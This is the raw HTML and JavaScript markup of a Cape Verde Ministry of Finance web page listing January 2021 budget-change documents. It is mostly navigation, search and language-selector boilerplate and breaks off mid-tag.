Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769672697371"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769648502880" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769672697378"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_wmtf" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="ecva" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"ecva","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#ecva"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ecva",new Component.default(context,"#ecva"),destroyConfig);else Liferay.component("ecva",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ecva",new Component.default(context,"#ecva"),destroyConfig);else Liferay.component("ecva",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Janeiro - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" > <div class="entry"> Alterações Orçamentais </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628" > <div class="entry"> 2021 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Janeiro </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Alterações Orçamentais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="301284" data-analytics-asset-title="Alterações Orçamentais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Alterações Orçamentais</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="jpsp"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" 